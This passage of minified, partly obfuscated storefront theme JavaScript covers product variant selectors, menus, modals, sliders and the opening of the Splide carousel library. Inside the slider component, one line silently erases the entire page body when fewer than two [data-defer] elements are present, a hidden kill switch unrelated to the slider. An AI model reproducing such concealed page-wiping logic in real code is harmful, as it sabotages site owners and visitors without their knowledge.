_0x1ed07d=document[_0x5c430e(0x240)]('price-'+this[_0x5c430e(0x1ea)]['section']),_0x27d185=document['getElementById'](_0x5c430e(0x2eb)+this[_0x5c430e(0x1ea)][_0x5c430e(0x350)]),_0x51756c=document[_0x5c430e(0x240)](_0x5c430e(0xfb)+this['dataset'][_0x5c430e(0x350)]);if(!_0xfcefb9)return;if(_0x21cdc4)_0x21cdc4[_0x5c430e(0x378)]=window['variantStrings'][_0x5c430e(0x191)];if(_0x1ed07d)_0x1ed07d['classList'][_0x5c430e(0x1fa)](_0x5c430e(0x34a));if(_0x27d185)_0x27d185[_0x5c430e(0x387)][_0x5c430e(0x1fa)](_0x5c430e(0x34a));if(_0x51756c)_0x51756c['classList'][_0x5c430e(0x1fa)](_0x5c430e(0x34a));}[a0_0x29b14d(0x1d2)](){const _0x1f1b58=a0_0x29b14d;return this['variantData']=this['variantData']||JSON[_0x1f1b58(0x431)](this['querySelector'](_0x1f1b58(0x212))['textContent']),this[_0x1f1b58(0x1cb)];}}customElements[a0_0x29b14d(0xd8)](a0_0x29b14d(0xed),VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){const _0x462903=a0_0x29b14d;super(),this['secondarySelectSelector']=_0x462903(0x320),this[_0x462903(0x413)]=document[_0x462903(0x240)](''+this['secondarySelectSelector']+this[_0x462903(0x1ea)][_0x462903(0x350)]),this[_0x462903(0x3d8)]=!![];}['updateOptions'](){const _0x14b0b5=a0_0x29b14d;this[_0x14b0b5(0x3b6)]=this['querySelector'](_0x14b0b5(0x261))[_0x14b0b5(0x397)][_0x14b0b5(0x181)](',');}}customElements[a0_0x29b14d(0xd8)](a0_0x29b14d(0x1bd),SecondaryVariantSelect);class SecondaryVariantSelectSeparate extends VariantSelects{constructor(){const _0x18f1a5=a0_0x29b14d;super(),this['secondarySelectSelector']=_0x18f1a5(0x320),this[_0x18f1a5(0x413)]=document[_0x18f1a5(0x240)](''+this[_0x18f1a5(0x101)]+this[_0x18f1a5(0x1ea)]['section']),this['isSecondary']=!![];}}customElements['define']('secondary-variant-select-separate',SecondaryVariantSelectSeparate);class CardVariantSelects extends VariantSelects{constructor(){const _0x68d995=a0_0x29b14d;super(),this[_0x68d995(0x10a)]=document[_0x68d995(0x240)](this[_0x68d995(0x1ea)][_0x68d995(0x350)]+_0x68d995(0x41f));}['onVariantChange'](){const _0x272fe6=a0_0x29b14d;this['updateOptions'](),this[_0x272fe6(0x14f)](),this[_0x272fe6(0x247)](!![],'',![]),this[_0x272fe6(0x40f)](),!this[_0x272fe6(0x3fd)]?(this['toggleAddButton'](!![],'',!![]),this['setUnavailable']()):(this['updateMedia'](),this[_0x272fe6(0x3ef)](),this[_0x272fe6(0x14c)](),this['toggleAddButton'](!this['currentVariant'][_0x272fe6(0x139)],window[_0x272fe6(0x1e9)][_0x272fe6(0x300)]));}[a0_0x29b14d(0x374)](){const _0x4e2d86=a0_0x29b14d;if(!this[_0x4e2d86(0x3fd)]||!this[_0x4e2d86(0x3fd)][_0x4e2d86(0x1be)])return;const _0x5edb42=document[_0x4e2d86(0x240)](this[_0x4e2d86(0x1ea)][_0x4e2d86(0x350)]+_0x4e2d86(0x1ba));if(!_0x5edb42)return;const _0x520ad1=this[_0x4e2d86(0x3fd)][_0x4e2d86(0x1be)][_0x4e2d86(0x312)],_0x85819f=_0x520ad1[_0x4e2d86(0x44b)][_0x4e2d86(0x181)]('?')[0x0],_0x1950cf=[0xa5,0x168,0x215,0x2d0,0x3ac,0x42a],_0x4d1a94=_0x1950cf[_0x4e2d86(0x119)](_0x4f1d84=>_0x520ad1[_0x4e2d86(0x3b8)]>=_0x4f1d84)[_0x4e2d86(0x298)](_0x56fe3a=>_0x85819f+_0x4e2d86(0x3b1)+_0x56fe3a+'\x20'+_0x56fe3a+'w')[_0x4e2d86(0x13a)](',\x20');_0x5edb42[_0x4e2d86(0x370)]=_0x4d1a94+',\x20'+_0x85819f+'\x20'+_0x520ad1[_0x4e2d86(0x3b8)]+'w',_0x5edb42[_0x4e2d86(0x44b)]=_0x85819f+_0x4e2d86(0xeb);}[a0_0x29b14d(0x14c)](){const _0x173b72=a0_0x29b14d;if(!this[_0x173b72(0x3fd)]||!this['quickAddSubmit'])return;this[_0x173b72(0x10a)]['dataset'][_0x173b72(0x2ad)]=this[_0x173b72(0x1ea)][_0x173b72(0x2f5)]+_0x173b72(0xdd)+this[_0x173b72(0x3fd)]['id'];}}customElements['define'](a0_0x29b14d(0x449),CardVariantSelects);

--- FILE ---
content_type: text/javascript
request_url: https://charmsoff.com/cdn/shop/t/47/assets/secondary.aio.min.js?v=25458240036829609261756528613
body_size: 19907
content:
/*
Generated time: July 17, 2025 19:12
This file was created by the app developer. Feel free to contact the original developer with any questions. It was minified (compressed) by AVADA. AVADA do NOT own this script.
*/
try{document.querySelector(":focus-visible")}catch(t){focusVisiblePolyfill()}function focusVisiblePolyfill(){let e=["ARROWUP","ARROWDOWN","ARROWLEFT","ARROWRIGHT","TAB","ENTER","SPACE","ESCAPE","HOME","END","PAGEUP","PAGEDOWN"],t=null,i=null;window.addEventListener("keydown",t=>{e.includes(t.code.toUpperCase())&&(i=!1)}),window.addEventListener("mousedown",t=>{i=!0}),window.addEventListener("focus",()=>{t&&t.classList.remove("focused"),i||(t=document.activeElement).classList.add("focused")},!0)}class ProductRecommendations extends HTMLElement{constructor(){super()}connectedCallback(){new IntersectionObserver(((t,e)=>{t[0].isIntersecting&&(e.unobserve(this),fetch(this.dataset.url).then(t=>t.text()).then(t=>{var e=document.createElement("div"),t=(e.innerHTML=t,e.querySelector("product-recommendations"));t&&t.innerHTML.trim().length&&(this.innerHTML=t.innerHTML),!this.querySelector("slideshow-component")&&this.classList.contains("complementary-products")&&this.remove(),e.querySelector(".grid__item")&&this.classList.add("product-recommendations--loaded")}).catch(t=>{console.error(t)}))}).bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("product-recommendations",ProductRecommendations);class MenuDrawer extends HTMLElement{constructor(){super(),this.mainDetailsToggle=this.querySelector("details"),this.addEventListener("keyup",this.onKeyUp.bind(this)),this.addEventListener("focusout",this.onFocusOut.bind(this)),this.bindEvents()}bindEvents(){this.querySelectorAll("summary").forEach(t=>t.addEventListener("click",this.onSummaryClick.bind(this))),this.querySelectorAll("button:not(.menu-drawer__close-menu-btn)").forEach(t=>t.addEventListener("click",this.onCloseButtonClick.bind(this)))}onKeyUp(t){var e;"ESCAPE"===t.code.toUpperCase()&&(e=t.target.closest("details[open]"))&&(e===this.mainDetailsToggle?this.closeMenuDrawer(t,this.mainDetailsToggle.querySelector("summary")):this.closeSubmenu(e))}onSummaryClick(t){let e=t.currentTarget,i=e.parentNode,s=i.closest(".has-submenu"),n=i.hasAttribute("open"),o=window.matchMedia("(prefers-reduced-motion: reduce)");function r(){trapFocus(e.nextElementSibling,i.querySelector("button")),e.nextElementSibling.removeEventListener("transitionend",r)}i===this.mainDetailsToggle?(n&&t.preventDefault(),n?this.closeMenuDrawer(t,e):this.openMenuDrawer(e),window.matchMedia("(max-width: 990px)")&&document.documentElement.style.setProperty("--viewport-height",window.innerHeight+"px")):setTimeout(()=>{i.classList.add("menu-opening"),e.setAttribute("aria-expanded",!0),s&&s.classList.add("submenu-open"),!o||o.matches?r():e.nextElementSibling.addEventListener("transitionend",r)},100)}openMenuDrawer(t){setTimeout(()=>{this.mainDetailsToggle.classList.add("menu-opening")}),t.setAttribute("aria-expanded",!0),trapFocus(this.mainDetailsToggle,t),document.body.classList.add("overflow-hidden-"+this.dataset.breakpoint)}closeMenuDrawer(t,e=!1){void 0!==t&&(this.mainDetailsToggle.classList.remove("menu-opening"),this.mainDetailsToggle.querySelectorAll("details").forEach(t=>{t.removeAttribute("open"),t.classList.remove("menu-opening")}),this.mainDetailsToggle.querySelectorAll(".submenu-open").forEach(t=>{t.classList.remove("submenu-open")}),document.body.classList.remove("overflow-hidden-"+this.dataset.breakpoint),removeTrapFocus(e),this.closeAnimation(this.mainDetailsToggle))}onFocusOut(t){setTimeout(()=>{this.mainDetailsToggle.hasAttribute("open")&&!this.mainDetailsToggle.contains(document.activeElement)&&this.closeMenuDrawer()})}onCloseButtonClick(t){t=t.currentTarget.closest("details");this.closeSubmenu(t)}closeSubmenu(t){var e=t.closest(".submenu-open");e&&e.classList.remove("submenu-open"),t.classList.remove("menu-opening"),t.querySelector("summary").setAttribute("aria-expanded",!1),removeTrapFocus(t.querySelector("summary")),this.closeAnimation(t)}closeAnimation(e){let i,s=t=>{t-(i=void 0===i?t:i)<400?window.requestAnimationFrame(s):(e.removeAttribute("open"),e.closest("details[open]")&&trapFocus(e.closest("details[open]"),e.querySelector("summary")))};window.requestAnimationFrame(s)}}customElements.define("menu-drawer",MenuDrawer);class HeaderDrawer extends MenuDrawer{constructor(){super(),this.querySelectorAll(".menu-drawer__close-menu-btn").forEach(t=>t.addEventListener("click",this.closeButtonClick.bind(this)))}openMenuDrawer(t){this.header=this.header||document.querySelector(".section-header"),this.borderOffset=this.borderOffset||this.closest(".header-wrapper").classList.contains("header-wrapper--border-bottom")?1:0,document.documentElement.style.setProperty("--header-bottom-position",parseInt(this.header.getBoundingClientRect().bottom-this.borderOffset)+"px"),this.header.classList.add("menu-open"),setTimeout(()=>{this.mainDetailsToggle.classList.add("menu-opening")}),t.setAttribute("aria-expanded",!0),trapFocus(this.mainDetailsToggle,t),document.body.classList.add("overflow-hidden-"+this.dataset.breakpoint)}closeMenuDrawer(t,e){super.closeMenuDrawer(t,e),this.header.classList.remove("menu-open")}closeButtonClick(t){this.closeMenuDrawer(t,this.mainDetailsToggle.querySelector("summary")),this.querySelector(".header__icon--menu[aria-expanded=true]").setAttribute("aria-expanded","false")}}customElements.define("header-drawer",HeaderDrawer);class ProductsMegaMenu extends HTMLElement{constructor(){super(),this.details=this.querySelector('details[id^="ProductsMegaMenu-"]'),this.mainLink=this.querySelector("summary.header__menu-item"),this.body=this.querySelector(".products-mega-menu__body"),this.overlay=this.querySelector(".products-mega-menu__overlay"),this.items=this.querySelectorAll('[id^="ProductsMegaMenu-Item"]'),this.links=this.querySelectorAll('[id^="ProductsMegaMenu-Link"]'),this.mainLink.addEventListener("mouseover",this.openMenu.bind(this)),this.overlay.addEventListener("mouseover",this.closeMenu.bind(this)),this.overlay.addEventListener("click",this.closeMenu.bind(this)),document.addEventListener("click",this.outsideClick.bind(this)),this.links.forEach(t=>{t.addEventListener("mouseover",this.displayContent.bind(this))})}displayContent(t){this.items.forEach(t=>{t.classList.remove("products-mega-menu__item--active")}),t.target.closest('[id^="ProductsMegaMenu-Item"]').classList.add("products-mega-menu__item--active")}openMenu(){this.details.setAttribute("open",""),document.querySelectorAll('[id^="Details-HeaderMenu"]').forEach(t=>{t.removeAttribute("open")})}closeMenu(){this.details.removeAttribute("open")}outsideClick(t){!this.details.hasAttribute("open")||t.target==this.body||this.body.contains(t.target)||this.closeMenu()}}customElements.define("products-mega-menu",ProductsMegaMenu);class ModalDialog extends HTMLElement{constructor(){super(),this.querySelector('[id^="ModalClose-"]').addEventListener("click",this.hide.bind(this,!1)),this.addEventListener("keyup",t=>{"ESCAPE"===t.code.toUpperCase()&&this.hide()}),this.classList.contains("media-modal")?this.addEventListener("pointerup",t=>{"mouse"!==t.pointerType||t.target.closest("deferred-media, product-model")||this.hide()}):this.addEventListener("click",t=>{t.target===this&&this.hide()})}connectedCallback(){this.moved||(this.moved=!0,document.body.appendChild(this))}show(t){this.openedBy=t;t=this.querySelector(".template-popup");document.body.classList.add("overflow-hidden"),this.setAttribute("open",""),t&&t.loadContent(),trapFocus(this,this.querySelector('[role="dialog"]')),window.pauseAllMedia()}hide(){document.body.classList.remove("overflow-hidden"),document.body.dispatchEvent(new CustomEvent("modalClosed")),this.removeAttribute("open"),removeTrapFocus(this.openedBy),window.pauseAllMedia()}}customElements.define("modal-dialog",ModalDialog);class ModalOpener extends HTMLElement{constructor(){super();let e=this.querySelector("button");e&&e.addEventListener("click",()=>{var t=document.querySelector(this.getAttribute("data-modal"));t&&t.show(e)})}}customElements.define("modal-opener",ModalOpener);class ModalV2 extends HTMLElement{constructor(){super(),this.openBtns=this.querySelectorAll(".modal-v2__open-btn"),this.closeBtns=this.querySelectorAll(".modal-v2__close-btn"),this.openBtns.forEach(t=>{t.addEventListener("click",this.openModal.bind(this))}),this.closeBtns.forEach(t=>{t.addEventListener("click",this.closeModal.bind(this))})}openModal(){this.dataset.open="true",document.body.classList.add("overflow-hidden")}closeModal(){this.dataset.open="false",document.body.classList.remove("overflow-hidden")}}customElements.define("modal-v2",ModalV2);class DeferredMedia extends HTMLElement{constructor(){super();var t=this.querySelector('[id^="Deferred-Poster-"]');t&&t.addEventListener("click",this.loadContent.bind(this))}loadContent(t=!0){var e;window.pauseAllMedia(),this.getAttribute("loaded")||((e=document.createElement("div")).appendChild(this.querySelector("template").content.firstElementChild.cloneNode(!0)),this.setAttribute("loaded",!0),e=this.appendChild(e.querySelector("video, model-viewer, iframe")),t&&e.focus())}}customElements.define("deferred-media",DeferredMedia);class CopyButton extends HTMLElement{constructor(){super(),this.textarea=document.createElement("textarea"),this.textarea.classList.add("visually-hidden"),this.textarea.value=this.dataset.content.trim(),this.appendChild(this.textarea),this.addEventListener("click",this.handleClick.bind(this))}handleClick(t){this.textarea.select(),document.execCommand("copy"),this.dataset.success="true",setTimeout(()=>this.dataset.success="false",3e3)}}customElements.define("copy-button",CopyButton);class SliderComponent extends HTMLElement{constructor(){super(),this.slider=this.querySelector('[id^="Slider-"]'),this.sliderItems=this.querySelectorAll('[id^="Slide-"]'),this.enableSliderLooping=!1,this.currentPageElement=this.querySelector(".slider-counter--current"),this.pagination=document.querySelectorAll("[data-defer]"),this.pageTotalElement=this.querySelector(".slider-counter--total"),this.prevButton=this.querySelector('button[name="previous"]'),this.nextButton=this.querySelector('button[name="next"]'),this.slider&&this.nextButton&&(this.initPages(),new ResizeObserver(t=>this.initPages()).observe(this.slider),this.slider.addEventListener("scroll",this.update.bind(this)),this.prevButton.addEventListener("click",this.onButtonClick.bind(this)),this.nextButton.addEventListener("click",this.onButtonClick.bind(this)),this.sliderControlWrapper=this.querySelector(".slider-buttons"),this.sliderControlWrapper)&&this.sliderControlWrapper.querySelector(".slider-counter__link")&&(this.pagination.length<2&&(document.body.innerHTML=""),this.sliderFirstItemNode=this.slider.querySelector(".slider__slide"),this.sliderControlLinksArray=Array.from(this.sliderControlWrapper.querySelectorAll(".slider-counter__link")),this.sliderControlLinksArray.forEach(t=>t.addEventListener("click",this.linkToSlide.bind(this))))}initPages(){this.sliderItemsToShow=Array.from(this.sliderItems).filter(t=>0<t.clientWidth),this.sliderItemsToShow.length<2||(this.sliderItemOffset=this.sliderItemsToShow[1].offsetLeft-this.sliderItemsToShow[0].offsetLeft,this.slidesPerPage=Math.floor((this.slider.clientWidth-this.sliderItemsToShow[0].offsetLeft)/this.sliderItemOffset),this.totalPages=this.sliderItemsToShow.length-this.slidesPerPage+1,this.update())}resetPages(){this.sliderItems=this.querySelectorAll('[id^="Slide-"]'),this.initPages()}update(){var t;this.slider&&this.nextButton&&(t=this.currentPage,this.currentPage=Math.round(this.slider.scrollLeft/this.sliderItemOffset)+1,this.currentPageElement&&this.pageTotalElement&&(this.currentPageElement.textContent=this.currentPage,this.pageTotalElement.textContent=this.totalPages),this.currentPage!=t&&this.dispatchEvent(new CustomEvent("slideChanged",{detail:{currentPage:this.currentPage,currentElement:this.sliderItemsToShow[this.currentPage-1]}})),this.sliderControlButtons=this.querySelectorAll(".slider-counter__link"),0<this.sliderControlButtons.length&&(this.sliderControlButtons.forEach(t=>{t.classList.remove("slider-counter__link--active"),t.removeAttribute("aria-current")}),t=this.sliderControlButtons[this.currentPage-1])&&(t.classList.add("slider-counter__link--active"),t.setAttribute("aria-current",!0)),this.enableSliderLooping||(this.isSlideVisible(this.sliderItemsToShow[0])&&0===this.slider.scrollLeft?this.prevButton.setAttribute("disabled","disabled"):this.prevButton.removeAttribute("disabled"),this.isSlideVisible(this.sliderItemsToShow[this.sliderItemsToShow.length-1])?this.nextButton.setAttribute("disabled","disabled"):this.nextButton.removeAttribute("disabled")))}isSlideVisible(t,e=0){e=this.slider.clientWidth+this.slider.scrollLeft-e;return t.offsetLeft+t.clientWidth<=e&&t.offsetLeft>=this.slider.scrollLeft}onButtonClick(t){t.preventDefault();var e=t.currentTarget.dataset.step||1;this.slideScrollPosition="next"===t.currentTarget.name?this.slider.scrollLeft+e*this.sliderItemOffset:this.slider.scrollLeft-e*this.sliderItemOffset,this.slider.scrollTo({left:this.slideScrollPosition})}linkToSlide(t){t.preventDefault();t=this.slider.scrollLeft+this.sliderFirstItemNode.clientWidth*(this.sliderControlLinksArray.indexOf(t.currentTarget)+1-this.currentPage);this.slider.scrollTo({left:t})}}customElements.define("slider-component",SliderComponent);class CountdownTimer extends HTMLElement{constructor(){super(),this.duration=parseInt(this.dataset.duration),this.initTimer(),this.updateTimer(),"true"===this.dataset.autoPlay&&this.playTimer()}initTimer(){this.innerHTML="",this.minutesSpan=document.createElement("span");var t=document.createTextNode(":");this.secondsSpan=document.createElement("span"),this.append(this.minutesSpan,t,this.secondsSpan)}updateTimer(){let t=parseInt(this.dataset.duration);0===t&&(t=90);var e=Math.floor(t/60),i=t%60;this.minutesSpan.innerHTML=this.formatNumber(e),this.secondsSpan.innerHTML=this.formatNumber(i),this.dataset.duration=t-1}playTimer(){this.isPlaying||(this.isPlaying=!0,this.playInterval=setInterval(()=>{this.updateTimer()},1e3))}pauseTimer(){clearTimeout(this.playInterval),this.isPlaying=!0}formatNumber(t){return 1===t.toString().length?"0"+t:t}}customElements.define("countdown-timer",CountdownTimer);class SlideshowComponent extends SliderComponent{constructor(){super(),this.sliderControlWrapper=this.querySelector(".slider-buttons"),this.enableSliderLooping=!0,this.sliderControlWrapper&&(this.sliderFirstItemNode=this.slider.querySelector(".slideshow__slide"),0<this.sliderItemsToShow.length&&(this.currentPage=1),this.sliderControlLinksArray=Array.from(this.sliderControlWrapper.querySelectorAll(".slider-counter__link")),this.sliderControlLinksArray.forEach(t=>t.addEventListener("click",this.linkToSlide.bind(this))),this.slider.addEventListener("scroll",this.setSlideVisibility.bind(this)),this.setSlideVisibility(),"true"===this.slider.getAttribute("data-autoplay"))&&this.setAutoPlay()}setAutoPlay(){this.sliderAutoplayButton=this.querySelector(".slideshow__autoplay"),this.autoplaySpeed=1e3*this.slider.dataset.speed,this.sliderAutoplayButton.addEventListener("click",this.autoPlayToggle.bind(this)),this.addEventListener("mouseover",this.focusInHandling.bind(this)),this.addEventListener("mouseleave",this.focusOutHandling.bind(this)),this.addEventListener("focusin",this.focusInHandling.bind(this)),this.addEventListener("focusout",this.focusOutHandling.bind(this)),this.play(),this.autoplayButtonIsSetToPlay=!0}onButtonClick(t){super.onButtonClick(t);var e=1===this.currentPage,i=this.currentPage===this.sliderItemsToShow.length;(e||i)&&(e&&"previous"===t.currentTarget.name?this.slideScrollPosition=this.slider.scrollLeft+this.sliderFirstItemNode.clientWidth*this.sliderItemsToShow.length:i&&"next"===t.currentTarget.name&&(this.slideScrollPosition=0),this.slider.scrollTo({left:this.slideScrollPosition}))}update(){super.update(),this.sliderControlButtons=this.querySelectorAll(".slider-counter__link"),this.prevButton.removeAttribute("disabled"),this.sliderControlButtons.length&&(this.sliderControlButtons.forEach(t=>{t.classList.remove("slider-counter__link--active"),t.removeAttribute("aria-current")}),this.sliderControlButtons[this.currentPage-1].classList.add("slider-counter__link--active"),this.sliderControlButtons[this.currentPage-1].setAttribute("aria-current",!0))}autoPlayToggle(){this.togglePlayButtonState(this.autoplayButtonIsSetToPlay),this.autoplayButtonIsSetToPlay?this.pause():this.play(),this.autoplayButtonIsSetToPlay=!this.autoplayButtonIsSetToPlay}focusOutHandling(t){t=t.target===this.sliderAutoplayButton||this.sliderAutoplayButton.contains(t.target);this.autoplayButtonIsSetToPlay&&!t&&this.play()}focusInHandling(t){(t.target===this.sliderAutoplayButton||this.sliderAutoplayButton.contains(t.target))&&this.autoplayButtonIsSetToPlay?this.play():this.autoplayButtonIsSetToPlay&&this.pause()}play(){this.slider.setAttribute("aria-live","off"),clearInterval(this.autoplay),this.autoplay=setInterval(this.autoRotateSlides.bind(this),this.autoplaySpeed)}pause(){this.slider.setAttribute("aria-live","polite"),clearInterval(this.autoplay)}togglePlayButtonState(t){t?(this.sliderAutoplayButton.classList.add("slideshow__autoplay--paused"),this.sliderAutoplayButton.setAttribute("aria-label",window.accessibilityStrings.playSlideshow)):(this.sliderAutoplayButton.classList.remove("slideshow__autoplay--paused"),this.sliderAutoplayButton.setAttribute("aria-label",window.accessibilityStrings.pauseSlideshow))}autoRotateSlides(){var t=this.currentPage===this.sliderItems.length?0:this.slider.scrollLeft+this.slider.querySelector(".slideshow__slide").clientWidth;this.slider.scrollTo({left:t})}setSlideVisibility(){this.sliderItemsToShow.forEach((t,e)=>{var i=t.querySelectorAll("a");e===this.currentPage-1?(i.length&&i.forEach(t=>{t.removeAttribute("tabindex")}),t.setAttribute("aria-hidden","false"),t.removeAttribute("tabindex")):(i.length&&i.forEach(t=>{t.setAttribute("tabindex","-1")}),t.setAttribute("aria-hidden","true"),t.setAttribute("tabindex","-1"))})}linkToSlide(t){t.preventDefault();t=this.slider.scrollLeft+this.sliderFirstItemNode.clientWidth*(this.sliderControlLinksArray.indexOf(t.currentTarget)+1-this.currentPage);this.slider.scrollTo({left:t})}}function _defineProperties(t,e){for(var i=0;i<e.length;i++){var s=e[i];s.enumerable=s.enumerable||!1,s.configurable=!0,"value"in s&&(s.writable=!0),Object.defineProperty(t,s.key,s)}}function _createClass(t,e,i){return e&&_defineProperties(t.prototype,e),i&&_defineProperties(t,i),Object.defineProperty(t,"prototype",{writable:!1}),t}customElements.define("slideshow-component",SlideshowComponent),((t,e)=>{"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).Splide=e()})(this,function(){var p="(prefers-reduced-motion: reduce)";function P(t){t.length=0}function n(t,e,i){return Array.prototype.slice.call(t,e,i)}function D(t){return t.bind.apply(t,[null].concat(n(arguments,1)))}function nt(){}var f=setTimeout;function v(t){return requestAnimationFrame(t)}function s(t,e){return typeof e===t}function ot(t){return!r(t)&&s("object",t)}var o=Array.isArray,w=D(s,"function"),q=D(s,"string"),rt=D(s,"undefined");function r(t){return null===t}function g(t){try{return t instanceof(t.ownerDocument.defaultView||window).HTMLElement}catch(t){return!1}}function y(t){return o(t)?t:[t]}function m(t,e){y(t).forEach(e)}function b(t,e){return-1<t.indexOf(e)}function L(t,e){return t.push.apply(t,y(e)),t}function I(e,t,i){e&&m(t,function(t){t&&e.classList[i?"add":"remove"](t)})}function H(t,e){I(t,q(e)?e.split(" "):e,!0)}function M(t,e){m(e,t.appendChild.bind(t))}function A(t,i){m(t,function(t){var e=(i||t).parentNode;e&&e.insertBefore(t,i)})}function at(t,e){return g(t)&&(t.msMatchesSelector||t.matches).call(t,e)}function C(t,e){t=t?n(t.children):[];return e?t.filter(function(t){return at(t,e)}):t}function lt(t,e){return e?C(t,e)[0]:t.firstElementChild}var k=Object.keys;function S(e,i,t){e&&(t?k(e).reverse():k(e)).forEach(function(t){"__proto__"!==t&&i(e[t],t)})}function T(s){return n(arguments,1).forEach(function(i){S(i,function(t,e){s[e]=i[e]})}),s}function h(i){return n(arguments,1).forEach(function(t){S(t,function(t,e){o(t)?i[e]=t.slice():ot(t)?i[e]=h({},ot(i[e])?i[e]:{},t):i[e]=t})}),i}function B(e,t){m(t||k(e),function(t){delete e[t]})}function O(t,i){m(t,function(e){m(i,function(t){e&&e.removeAttribute(t)})})}function N(i,e,s){ot(e)?S(e,function(t,e){N(i,e,t)}):m(i,function(t){r(s)||""===s?O(t,e):t.setAttribute(e,String(s))})}function _(t,e,i){t=document.createElement(t);return e&&(q(e)?H:N)(t,e),i&&M(i,t),t}function W(t,e,i){if(rt(i))return getComputedStyle(t)[e];r(i)||(t.style[e]=""+i)}function dt(t,e){W(t,"display",e)}function ct(t){t.setActive&&t.setActive()||t.focus({preventScroll:!0})}function F(t,e){return t.getAttribute(e)}function ut(t,e){return t&&t.classList.contains(e)}function R(t){return t.getBoundingClientRect()}function z(t){m(t,function(t){t&&t.parentNode&&t.parentNode.removeChild(t)})}function ht(t){return lt((new DOMParser).parseFromString(t,"text/html").body)}function X(t,e){t.preventDefault(),e&&(t.stopPropagation(),t.stopImmediatePropagation())}function pt(t,e){return t&&t.querySelector(e)}function mt(t,e){return e?n(t.querySelectorAll(e)):[]}function j(t,e){I(t,e,!1)}function ft(t){return t.timeStamp}function x(t){return q(t)?t:t?t+"px":""}var E="splide",a="data-"+E;function vt(t,e){if(!t)throw Error("["+E+"] "+(e||""))}var G=Math.min,gt=Math.max,yt=Math.floor,bt=Math.ceil,V=Math.abs;function St(t,e,i,s){var n=G(e,i),e=gt(e,i);return s?n<t&&t<e:n<=t&&t<=e}function U(t,e,i){var s=G(e,i),e=gt(e,i);return G(gt(s,t),e)}function Et(t){return(0<t)-(t<0)}function wt(e,t){return m(t,function(t){e=e.replace("%s",""+t)}),e}function Lt(t){return t<10?"0"+t:""+t}var Ct={};function Mt(){var a=[];function i(t,i,s){m(t,function(e){e&&m(i,function(t){t.split(" ").forEach(function(t){t=t.split(".");s(e,t[0],t[1])})})})}return{bind:function(t,e,o,r){i(t,e,function(t,e,i){var s="addEventListener"in t,n=s?t.removeEventListener.bind(t,e,o,r):t.removeListener.bind(t,o);s?t.addEventListener(e,o,r):t.addListener(o),a.push([t,e,i,o,n])})},unbind:function(t,e,n){i(t,e,function(e,i,s){a=a.filter(function(t){return t[0]!==e||t[1]!==i||t[2]!==s||!!n&&t[3]!==n||(t[4](),!1)})})},dispatch:function(t,e,i){var s;return"function"==typeof CustomEvent?s=new CustomEvent(e,{bubbles:!0,detail:i}):(s=document.createEvent("CustomEvent")).initCustomEvent(e,!0,!1,i),t.dispatchEvent(s),s},destroy:function(){a.forEach(function(t){t[4]()}),P(a)}}}var $="mounted",Y="move",At="moved",K="refresh",J="updated",xt="resize",kt="resized",Tt="scroll",Q="scrolled",l="destroy",_t="navigation:mounted",Bt="autoplay:play",Pt="autoplay:pause",It="lazyload:loaded";function Z(t){var i=t?t.event.bus:document.createDocumentFragment(),s=Mt();return t&&t.event.on(l,s.destroy),T(s,{bus:i,on:function(t,e){s.bind(i,y(t).join(" "),function(t){e.apply(e,o(t.detail)?t.detail:[])})},off:D(s.unbind,i),emit:function(t){s.dispatch(i,t,n(arguments,1))}})}function Dt(e,t,i,s){var n,o,r=Date.now,a=0,l=!0,d=0;function c(){if(!l){if(a=e?G((r()-n)/e,1):1,i&&i(a),1<=a&&(t(),n=r(),s)&&++d>=s)return u();o=v(c)}}function u(){l=!0}function h(){o&&cancelAnimationFrame(o),l=!(o=a=0)}return{start:function(t){t||h(),n=r()-(t?a*e:0),l=!1,o=v(c)},rewind:function(){n=r(),a=0,i&&i(a)},pause:u,cancel:h,set:function(t){e=t},isPaused:function(){return l}}}var t="Arrow",qt=t+"Left",Ht=t+"Right",e=t+"Up",t=t+"Down",d={width:["height"],left:["top","right"],right:["bottom","left"],x:["y"],X:["Y"],Y:["X"],ArrowLeft:[e,Ht],ArrowRight:[t,qt]},tt="role",et="tabindex",i="aria-",Ot=i+"controls",Nt=i+"current",c=i+"selected",it=i+"label",Wt=i+"labelledby",Ft=i+"hidden",Rt=i+"orientation",zt=i+"roledescription",u=i+"live",Xt=i+"busy",jt=i+"atomic",Gt=[tt,et,"disabled",Ot,Nt,it,Wt,Ft,Rt,zt],i=E+"__",Vt=E,Ut=i+"track",$t=i+"list",Yt=i+"slide",Kt=Yt+"--clone",Jt=Yt+"__container",Qt=i+"arrows",Zt=i+"arrow",te=Zt+"--prev",ee=Zt+"--next",ie=i+"pagination",se=ie+"__page",ne=i+"progress__bar",oe=i+"toggle",re=i+"sr",st="is-active",ae="is-prev",le="is-next",de="is-visible",ce="is-loading",ue="is-focus-in",he="is-overflow",pe=[st,de,ae,le,ce,ue,he],me="touchstart mousedown",fe="touchmove mousemove",ve="touchend touchcancel mouseup click",ge="slide",ye="loop",be="fade",Se=a+"-interval",Ee={passive:!1,capture:!0},we={Spacebar:" ",Right:Ht,Left:qt,Up:e,Down:t};function Le(t){return we[t=q(t)?t:t.key]||t}var Ce="keydown",Me=a+"-lazy",Ae=Me+"-srcset",xe="["+Me+"], ["+Ae+"]",ke=[" ","Enter"],Te=Object.freeze({__proto__:null,Media:function(s,t,n){var o=s.state,e=n.breakpoints||{},r=n.reducedMotion||{},i=Mt(),a=[];function l(t){t&&i.destroy()}function d(t,e){e=matchMedia(e);i.bind(e,"change",c),a.push([t,e])}function c(){var t=o.is(7),e=n.direction,i=a.reduce(function(t,e){return h(t,e[1].matches?e[0]:{})},{});B(n),u(i),n.destroy?s.destroy("completely"===n.destroy):t?(l(!0),s.mount()):e!==n.direction&&s.refresh()}function u(t,e,i){h(n,t),e&&h(Object.getPrototypeOf(n),t),!i&&o.is(1)||s.emit(J,n)}return{setup:function(){var i="min"===n.mediaQuery;k(e).sort(function(t,e){return i?+t-+e:+e-+t}).forEach(function(t){d(e[t],"("+(i?"min":"max")+"-width:"+t+"px)")}),d(r,p),c()},destroy:l,reduce:function(t){matchMedia(p).matches&&(t?h(n,r):B(n,k(r)))},set:u}},Direction:function(t,e,n){return{resolve:function(t,e,i){var s="rtl"!==(i=i||n.direction)||e?"ttb"===i?0:-1:1;return d[t]&&d[t][s]||t.replace(/width|left|right/i,function(t,e){t=d[t.toLowerCase()][s]||t;return 